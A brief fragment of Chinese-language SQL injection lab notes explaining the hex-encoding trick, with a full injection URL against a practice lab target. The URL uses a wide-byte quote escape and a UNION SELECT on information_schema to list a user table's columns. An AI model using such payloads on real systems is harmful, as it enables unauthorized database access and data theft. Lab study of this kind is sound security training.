 2、16进制法：（标识）
mysql他支持16输入 替代字符串
http://inject2.lab.aqlab.cn:81/Pass-15/
index.php?id=1.1%9c%27 union select 1,2,
column_name from information_schema.columns
where table_schema=database() and table_name=
0x75736572